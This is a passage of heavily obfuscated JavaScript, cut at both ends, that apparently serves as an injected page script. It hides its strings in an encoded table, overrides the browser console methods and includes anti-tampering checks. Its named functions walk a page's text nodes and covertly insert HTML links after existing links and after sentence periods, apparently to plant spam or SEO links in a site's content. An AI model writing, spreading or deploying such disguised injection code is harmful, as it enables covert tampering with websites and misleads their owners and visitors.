_0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return 